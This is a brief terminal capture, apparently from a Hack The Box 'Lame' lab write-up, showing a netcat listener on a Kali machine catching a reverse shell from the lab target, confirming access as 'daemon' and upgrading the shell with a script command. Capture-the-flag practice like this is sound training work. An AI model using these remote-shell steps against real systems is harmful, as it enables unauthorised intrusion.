 ┌──(root㉿kali)-[/home/kali/HTB/Lame/nmap]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.3] 57170
whoami
daemon
script /dev/null -c bash
daemon@lame:/tmp$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(root㉿kali)-[/home/kali/HTB/Lame/nmap]
└─#